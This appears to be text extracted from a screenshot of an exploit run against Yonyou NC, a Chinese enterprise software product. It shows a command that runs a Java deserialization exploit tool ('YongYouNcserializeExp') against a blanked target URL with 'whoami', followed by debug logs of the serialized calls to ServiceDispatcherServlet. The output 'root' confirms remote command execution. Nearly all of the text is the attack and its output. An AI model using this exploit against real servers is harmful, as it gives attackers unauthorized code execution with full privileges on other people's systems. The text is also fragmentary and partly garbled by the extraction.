 java -jar nc6.5.jar http:// '/ whoami
YongYouNcserializeExp
powered bu UnicodeSec potats0
[main] 2021/06/04 09:36:09 [anonymous] WARN - Security: no security prepared(not require keep token)
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - callid=1622770569025-1584
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http:/ ///ServiceDispatcherServlet}
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin serialize
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end serialize | costtime=281ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin write to net
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end write to net size=2057 | costtime=1ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin read from net
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end read from net size=2613 | costtime=111ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin deserialize
[main] 2021/06/04 09:36:09 [anonymous] WARN - NetObjectInputStream lost token!
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end deserialize | costtime=35ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http:/ '/ServiceDispatcherServlet} | co
sttime=547ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - InstantiateTransformer: Constructor threw an exception, root cause: null
[main] 2021/06/04 09:36:09 [anonymous] WARN - Security: no security prepared(not require keep token)
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - callid=1622770569625-5516
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http:/ //ServiceDispatcherServlet}
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin serialize
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end serialize | costtime=6ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin write to net
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end write to net size=2057 | costtime=1ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin read from net
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end read from net size=2613 | costtime=77ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - begin deserialize
[main] 2021/06/04 09:36:09 [anonymous] WARN - NetObjectInputStream lost token!
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end deserialize | costtime=10ms
[main] 2021/06/04 09:36:09 [anonymous] DEBUG - end nc.bs.framework.naming.Context.lookup(java.lang.String) {target=http:/ | co
sttime=95ms
root
宸极实验室